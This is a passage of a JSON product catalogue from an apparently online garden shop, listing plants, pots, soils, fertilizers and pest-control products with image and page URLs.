","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1674969774.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/echeveria-affinis-green\/alf11343-gul79412"},{"id":"14007","city":"Aglaonema Mixed (Grootbladig)","name":"Aglaonema Mixed (Grootbladig)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597305055.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglaonema-mixed-grootbladig\/alf82372-gul63412"},{"id":"14059","city":"LEBNANI RECTANGLE POT 20X60 ","name":"LEBNANI RECTANGLE POT 20X60 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1593598747.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/lebnani-rectangle-pot-20x60\/gul76028"},{"id":"14061","city":"LEBNANI RECTANGLE POT 20X40","name":"LEBNANI RECTANGLE POT 20X40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1593599172.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/lebnani-rectangle-pot-20x40\/gul60254"},{"id":"14064","city":"LEBNANI RECTANGLE POT  20X60 ","name":"LEBNANI RECTANGLE POT  20X60 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1593599553.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/lebnani-rectangle-pot-20x60\/gul63182"},{"id":"14066","city":"LEBNANI RECTANGLE POT 40X80X30CM","name":"LEBNANI RECTANGLE POT 40X80X30CM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1593599759.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/lebnani-rectangle-pot-40x80x30cm\/gul94786"},{"id":"14101","city":"Epipremnum Pinn. Golden Pathos","name":"Epipremnum Pinn. Golden Pathos","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598436572.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/epipremnum-pinn-golden-pathos\/alf65505-alf73104"},{"id":"14105","city":"Calathea Roseopicta Surprise Star","name":"Calathea Roseopicta Surprise Star","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757397308.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/calathea-roseopicta-surprise-star\/alf68066-ter13985"},{"id":"14206","city":"Echeveria agavoides","name":"Echeveria agavoides","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1655272405.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/echeveria-agavoides\/alf11343-gul43618"},{"id":"14225","city":" Roses Pure White","name":" Roses Pure White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713453950.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/roses-pure-white\/flo23674"},{"id":"14277","city":"Pennisetum","name":"Pennisetum","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684651417.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/pennisetum\/ash70925"},{"id":"14283","city":"Dracaena compacta","name":"Dracaena compacta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1629800251.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-compacta\/alf18749-ash48320"},{"id":"14302","city":"Mini Cactus - W\/Glass Pot MixColor ","name":"Mini Cactus - W\/Glass Pot MixColor ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597169135.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/mini-cactus-w-glass-pot-mixcolor\/gul17982"},{"id":"14327","city":"Dracaena fr. Compacta","name":"Dracaena fr. Compacta","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1710760469.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-fr-compacta\/alf18749-gul7931"},{"id":"14328","city":"Echeveria Agavoides","name":"Echeveria Agavoides","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684691656.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/echeveria-agavoides\/alf11343-gul7931"},{"id":"14339","city":"CACTUS","name":"CACTUS","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1594195670.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/cactus\/alf27655-ash16378"},{"id":"14377","city":"ARAUCARA BONSAI","name":"ARAUCARA BONSAI","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597239349.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/araucara-bonsai\/ash100007-ash94156"},{"id":"14414","city":"LEUCOPHYLLUM","name":"LEUCOPHYLLUM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1594450429.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/leucophyllum\/ash86905"},{"id":"14432","city":"Aglaonema Silver&Black","name":"Aglaonema Silver&Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597239456.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglaonema-silverblack\/alf82372-ash89761"},{"id":"14477","city":"Dieffenbachia Plant ","name":"Dieffenbachia Plant ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607531658.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dieffenbachia-plant\/gul82586-ter69302"},{"id":"14494","city":"CACTUS HOLLAND","name":"CACTUS HOLLAND","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1615466175.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/cactus-holland\/alf27655-ash59423"},{"id":"14496","city":"CACTUS HOLLAND","name":"CACTUS HOLLAND","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1594819151.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/cactus-holland\/alf27655-ash79864"},{"id":"14557","city":"HAWORTHIA","name":"HAWORTHIA","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610962851.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/haworthia\/ash5938"},{"id":"14561","city":"DRACAENA MASS (HOLLANDI)","name":"DRACAENA MASS (HOLLANDI)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597238661.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-mass-hollandi\/alf32109-ash75320"},{"id":"14563","city":"schefflera twisted plant ","name":"schefflera twisted plant ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1610968489.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/schefflera-hollandi\/ash65721"},{"id":"14567","city":"SPATHIPHYLLUM (hollandi)","name":"SPATHIPHYLLUM (hollandi)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1677218191.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/spathiphyllum-hollandi\/ash26804"},{"id":"14569","city":"DRACAENA MARGARITA(HOLLANDI)","name":"DRACAENA MARGARITA(HOLLANDI)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1595056094.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/dracaena-margaritahollandi\/alf52759-ash54621"},{"id":"14571","city":"Ficus Lyrata Ash","name":"Ficus Lyrata Ash","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597237808.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/ficus-lyrata-ash\/alj100050-ash28431"},{"id":"14898","city":"Cycus V22","name":"Cycus V22","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1595321600.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/palm-plants\/cycus-v22\/ash81306"},{"id":"14988","city":"Pokon Palm","name":"Pokon Palm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598998271.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokon-palm\/alf57961"},{"id":"15055","city":"Vase Roto Emaille ivory-d23 h38","name":"Vase Roto Emaille ivory-d23 h38","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1595842679.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/ceramic-pots\/vase-roto-emaille-ivory-d23-h38\/gen95038"},{"id":"15159","city":"Epipremnum Pinn. (Scindapsus) Hanging","name":"Epipremnum Pinn. (Scindapsus) Hanging","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1630572542.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/epipremnum-pinn-scindapsus-hanging\/alf65505-gul65102"},{"id":"15197","city":"Round Ro-Cement Plain Natural Large","name":"Round Ro-Cement Plain Natural Large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737288780.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/round-ro-cement-plain-natural-large\/alf83740"},{"id":"15199","city":"Round Ro-Cement Plain Natural Medium ","name":"Round Ro-Cement Plain Natural Medium ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1737288864.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/round-ro-cement-plain-natural-medium\/alf17430"},{"id":"15253","city":"Jasmine Egypt Large","name":"Jasmine Egypt Large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1607511008.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/trees-1\/jasmine-egypt-large\/alf24731"},{"id":"15319","city":"Aloevera","name":"Aloevera","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600775376.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/aloevera\/gul17890"},{"id":"15321","city":"Aloe Vera","name":"Aloe Vera","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600775309.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/aloe-vera\/gul53469"},{"id":"15357","city":"Cactus aloe","name":"Cactus aloe","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609923496.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/cactus-aloe\/gul2521"},{"id":"15361","city":"Danalia","name":"Danalia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609923096.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/shrubs-1\/danalia\/gul94726"},{"id":"15363","city":"Bougainvillea  Net - mix color flower","name":"Bougainvillea  Net - mix color flower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597473280.jpeg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-net-mix-color-flower\/gul2133"},{"id":"15365","city":"Bougainvillea Round - white","name":"Bougainvillea Round - white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1609922808.jpg","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/flowering-plants-2\/bougainvillea-round-white\/gul12469"},{"id":"15371","city":"Aglaonema Maria","name":"Aglaonema Maria","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606996107.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/aglaonema-maria\/alf82372-ter57098"},{"id":"15455","city":"Fish Liquid Fertilizer GF   ","name":"Fish Liquid Fertilizer GF   ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692703065.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/fish-liquid-fertilizer-gf\/gul36042"},{"id":"15528","city":"Pokon Leaf Shine","name":"Pokon Leaf Shine","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1674367152.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/pokon-leaf-shine\/gul29786"},{"id":"15544","city":"Secure 10%","name":"Secure 10%","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596727816.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/secure-10\/gul4659"},{"id":"15546","city":"Bestseller 5 EC  ","name":"Bestseller 5 EC  ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596728499.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/bestseller-5-ec\/gul60981"},{"id":"15564","city":"Phosphoric Acid","name":"Phosphoric Acid","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596875451.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/phosphoric-acid\/gul49513"},{"id":"15566","city":"Phosphoric Acid","name":"Phosphoric Acid","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596878198.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/phosphoric-acid\/gul23105"},{"id":"15568","city":"Humic Acid","name":"Humic Acid","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596878306.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/humic-acid\/gul61870"},{"id":"15570","city":"Humic Acid   ","name":"Humic Acid   ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1707124512.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/humic-acid\/gul68345"},{"id":"15572","city":"Bestseller 5 EC","name":"Bestseller 5 EC","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596879409.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/bestseller-5-ec\/gul53297"},{"id":"15574","city":"Deciban 25 EC","name":"Deciban 25 EC","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596879788.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/deciban-25-ec\/gul90684"},{"id":"15578","city":"Cobra","name":"Cobra","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1706797208.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/cobra\/gul90623"},{"id":"15580","city":"Sivanto Prime","name":"Sivanto Prime","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715250717.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/sivanto-prime\/gul32146"},{"id":"15586","city":"Oberon","name":"Oberon","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596880538.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/oberon\/gul9637"},{"id":"15588","city":"Movento","name":"Movento","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596880630.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/movento\/gul15768"},{"id":"15594","city":"Sulfa 80% WP","name":"Sulfa 80% WP","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1708101808.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/sulfa-80-wp\/gul14056"},{"id":"15598","city":"Metanil Powder","name":"Metanil Powder","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768471576.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/metanil-powder\/gul7319"},{"id":"15604","city":"Verminat Granular","name":"Verminat Granular","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1600953779.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/verminat-granular\/gul90413"},{"id":"15606","city":"Verminat Granular - Vermicompost","name":"Verminat Granular - Vermicompost","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1606313460.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/verminat-granular-vermicompost-fertilizer\/gul61290"},{"id":"15612","city":"Compost Organic","name":"Compost Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1596894120.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/compost-organic\/gul80157"},{"id":"15616","city":"Calcium Sulfate","name":"Calcium Sulfate","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713166139.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/calcium-sulfate\/gul96178"},{"id":"15871","city":"Kemazim","name":"Kemazim","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1611381857.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/kemazim\/gul20735"},{"id":"15879","city":"Polyter medium\u00ae water preservative saves up to 50% ","name":"Polyter medium\u00ae water preservative saves up to 50% ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768470822.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/polyter-medium-water-preservative-saves-up-to-50\/gul51230"},{"id":"15957","city":"NPK 15 :15 : 15 BELGIUM","name":"NPK 15 :15 : 15 BELGIUM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1743586426.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/npk-15-15-15-belgium\/gul38751"},{"id":"15961","city":"NPK 18 : 18 : 18 + TE BELGIUM","name":"NPK 18 : 18 : 18 + TE BELGIUM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1692704523.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/npk-18-18-18-te-belgium\/gul40851"},{"id":"15965","city":"NPK 13 : 40 : 13 + CTE BELGIUM","name":"NPK 13 : 40 : 13 + CTE BELGIUM","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1743586203.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/npk-13-40-13-cte-belgium\/gul41069"},{"id":"15967","city":"NPK 13 : 40 : 13 + CTE","name":"NPK 13 : 40 : 13 + CTE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768470450.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/npk-13-40-13-cte-turkey\/gul1814"},{"id":"15973","city":"NPK 19 : 6 : 6 + TE UAE","name":"NPK 19 : 6 : 6 + TE UAE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1690712110.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/npk-19-6-6-te-uae\/gul52173"},{"id":"16092","city":"Senecio Rowleyanus","name":"Senecio Rowleyanus","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597154990.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/senecio-rowleyanus\/gul10027"},{"id":"16127","city":"Rose Sweet  Pink","name":"Rose Sweet  Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713452720.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/rose-sweet-pink\/flo56138"},{"id":"16129","city":"Rose Green Pink","name":"Rose Green Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713451714.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/rose-green-pink\/flo87915"},{"id":"16133","city":"Sun Flower","name":"Sun Flower","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1664175559.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/sun-flower\/flo30217"},{"id":"16149","city":"Araucaria Plant","name":"Araucaria Plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598173715.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/araucaria-plant\/ter95427"},{"id":"16155","city":"Epipremnum pinnatum Mosstick ","name":"Epipremnum pinnatum Mosstick ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598173678.jpg","url":"https:\/\/mashatel.me\/category\/handpickedbymashatel\/indoor-1\/epipremnum-pinnatum-mosstick\/ter97540"},{"id":"16157","city":"Potting Soil ( Multi Purpose)","name":"Potting Soil ( Multi Purpose)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597589282.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/potting-soil-multi-purpose\/gul80473"},{"id":"16159","city":"Green Potting Soil","name":"Green Potting Soil","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597589352.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/green-potting-soil\/gul83946"},{"id":"16165","city":"Potting Soil For Flowering Plants","name":"Potting Soil For Flowering Plants","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597589914.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/potting-soil-for-flowering-plants\/gul64892"},{"id":"16169","city":"Bark Mulch","name":"Bark Mulch","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1641370697.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/bark-mulch\/gul21483"},{"id":"16177","city":"Decis  ","name":"Decis  ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1597649129.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/decis\/gul83904"},{"id":"16179","city":"Ro-cement Plain Natural Large","name":"Ro-cement Plain Natural Large","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598999780.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/ro-cement-plain-natural-large\/alf30845"},{"id":"16183","city":"Rd. Ro-Cement Plain Natural Medium","name":"Rd. Ro-Cement Plain Natural Medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598999636.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/rd-ro-cement-plain-natural-medium\/alf62847"},{"id":"16185","city":"Rd.Ro-Cement Plain Natural Small","name":"Rd.Ro-Cement Plain Natural Small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598999518.jpeg","url":"https:\/\/mashatel.me\/category\/pots-vases\/cement-pots\/rdro-cement-plain-natural-small\/alf24873"},{"id":"16193","city":"Perlite","name":"Perlite","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1605939402.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/perlite\/gul38162"},{"id":"16289","city":"Sansevieria ","name":"Sansevieria ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1725900279.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/croto\/ash82431"},{"id":"16317","city":"Kalanchoes Yellow","name":"Kalanchoes Yellow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598175379.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/kalanchoes-yellow\/ter47825"},{"id":"16320","city":"Kalanchoes Pink","name":"Kalanchoes Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598176920.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/kalanchoes-pink\/ter92673"},{"id":"16321","city":"Kalanchoes Red","name":"Kalanchoes Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598176869.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/kalanchoes-red\/ter38920"},{"id":"16339","city":"Anthurium Red","name":"Anthurium Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1684997203.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/anthurium-red\/ter26985"},{"id":"16369","city":"safari sunset red","name":"safari sunset red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1658391884.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-foliage\/safari-sunset-red\/flo72410"},{"id":"16445","city":"Brussels Round Mini 10cm white","name":"Brussels Round Mini 10cm white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598433567.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-round-mini-10cm-white\/alf42837"},{"id":"16488","city":"Green Basics Scoop Small","name":"Green Basics Scoop Small","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1683889314.PNG","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/green-basics-scoop-small\/alf23670"},{"id":"16490","city":"Aqua Care","name":"Aqua Care","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598447542.png","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/water-level-indicator\/aqua-care\/alf63084"},{"id":"16492","city":"Green Basics Scoop medium","name":"Green Basics Scoop medium","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1617001123.PNG","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/green-basics-scoop-medium\/alf93708"},{"id":"16536","city":"B.For Soft Watering Can 1,7Litre","name":"B.For Soft Watering Can 1,7Litre","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598997111.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/watering-can\/bfor-soft-watering-can-17litre\/alf17956"},{"id":"16540","city":"B.For Soft Watering Can 1,7Ltr","name":"B.For Soft Watering Can 1,7Ltr","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598997068.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/watering-can\/bfor-soft-watering-can-17ltr\/alf45937"},{"id":"16644","city":"Brussels Orchide Duo 25cm White","name":"Brussels Orchide Duo 25cm White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598855234.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-orchide-duo-25cm-white\/alf53816"},{"id":"16646","city":" Green Basics Potato Pot","name":" Green Basics Potato Pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598857955.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/green-basics-potato-pot\/alf56472"},{"id":"16648","city":"Green Basics Veggie Wall 80cm","name":"Green Basics Veggie Wall 80cm","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598859693.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/green-basics-veggie-wall-80cm\/alf76035"},{"id":"16650","city":"Brussels Orchide Duo 25cm Cherry","name":"Brussels Orchide Duo 25cm Cherry","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598860103.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-orchide-duo-25cm-cherry\/alf7648"},{"id":"16687","city":"Brussels Herbs Allin 1 13 Cm black","name":"Brussels Herbs Allin 1 13 Cm black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1598871013.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/plastic-pots\/brussels-herbs-allin-1-13-cm-black\/alf70842"},{"id":"16711","city":"Brussels Herbs Station Green","name":"Brussels Herbs Station 